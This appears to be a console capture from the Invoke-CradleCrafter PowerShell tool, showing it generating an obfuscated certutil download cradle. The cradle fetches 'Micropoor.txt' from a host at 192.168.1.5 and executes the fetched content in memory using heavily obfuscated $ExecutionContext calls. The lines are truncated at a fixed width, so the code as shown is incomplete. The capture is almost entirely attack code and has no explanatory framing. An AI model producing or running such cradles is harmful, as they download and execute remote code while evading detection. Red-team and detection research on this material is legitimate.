 Invoke-CradleCrafter\Memory\Certutil\All> 1
Executed:
CLI: Memory\Certutil\All\1
FULL: Out-Cradle -Url 'http://192.168.1.5/Micropoor.txt' -Cradle 17 -TokenArray @('All',1)
Result:
SV 6z 'http://192.168.1.5/Micropoor.txt';((C:\Windows\System32\certutil /ping (Variable 6z).Value|&$
ExecutionContext|Get-Member)[6].Name).(($ExecutionContext.(($ExecutionContext|Get-Member)[6].Name).P
e-Object{$_.Name-like'*ma*d'}).Name).Invoke($ExecutionContext.(($ExecutionContext|Get-Member)[6].Nam
xt.(($ExecutionContext|Get-Member)[6].Name).PsObject.Methods|Where-Object{$_.Name-like'*Com*e'}).Nam
1,1),[Management.Automation.CommandTypes]::Cmdlet)-SkipLa 1|&$ExecutionContext.(($ExecutionContext|G
(($ExecutionContext.(($ExecutionContext|Get-Member)[6].Name).PsObject.Methods|Where-Object{$_.Name-l
nvoke($ExecutionContext.(($ExecutionContext|Get-Member)[6].Name).(($ExecutionContext.(($ExecutionCon
Name).PsObject.Methods|Where-Object{$_.Name-like'*Com*e'}).Name).Invoke('Se*-Ob*',1,1),[Management.A
es]::Cmdlet)-Skip 2)-Join"`r`n")|.$ExecutionContext.(($ExecutionContext|Get-Member)[6].Name).GetCmdl
Choose one of the below Memory\Certutil\All options to APPLY to current cradle:
[*] MEMORY\CERTUTIL\ALL\1 Execute ALL Token obfuscation techniques (random order)